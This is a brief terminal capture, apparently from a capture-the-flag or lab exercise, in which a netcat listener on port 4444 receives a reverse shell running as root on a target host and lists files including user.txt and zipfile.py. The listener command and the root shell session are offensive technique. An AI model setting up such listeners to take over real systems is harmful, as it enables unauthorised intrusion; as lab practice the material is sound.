 ┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.2.138] from (UNKNOWN) [10.10.150.248] 45006
root@ubuntu:~# ls
ls
bak.py  user.txt  zipfile.py  zipfile.pyc
root@ubuntu:~#